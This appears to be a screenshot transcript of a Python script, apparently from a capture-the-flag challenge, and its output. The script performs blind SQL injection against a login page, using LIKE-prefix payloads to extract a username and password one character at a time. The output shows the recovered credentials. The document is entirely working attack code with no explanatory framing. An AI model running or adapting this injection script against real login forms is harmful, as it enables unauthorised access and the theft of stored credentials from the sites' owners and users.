 1 import requests
2 s = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}-"
3 username = ''
4 pwd = ''
5 url = "http://6890ead4fd1940a189efa8c8f33f9dd79ee78bf41eb3454a.changame.ichunqiu.com/Challenges/login.php"
6 for i in range(0,10):
7     for j in s:
8         a = username + j
9         data = {
10             'username':"admin' or user_n3me like '{0}%'#".format(a),
11             'password':'123'
12         }
13         res = requests.post(url,data=data,proxies={'http':'http://127.0.0.1:8080'}).content.decode('utf-8')
14
15         if(res.find("密码错误")!=-1):
16             username +=j
17             print("username:"+username)
18             break
19 for i in range(0,35):
20     for j in s:
21         b = pwd + j
22         data = {
23             'username':"admin' or p3ss_w0rd like '{0}%'#".format(b),
24             'password':'123'
25         }
26         res = requests.post(url,data=data,proxies={'http':'http://127.0.0.1:8080'}).content.decode('utf-8')
27
28         if(res.find("密码错误")!=-1):
29             pwd +=j
30             print(pwd)
31             break
32 print("username:"+username)
2bfb1532857ddc0033fdae5bde3f
2bfb1532857ddc0033fdae5bde3fa
2bfb1532857ddc0033fdae5bde3fac
2bfb1532857ddc0033fdae5bde3facd
2bfb1532857ddc0033fdae5bde3facdf
username:bctf3dm1n
password:2bfb1532857ddc0033fdae5bde3facdf
[Finished in 140.9s]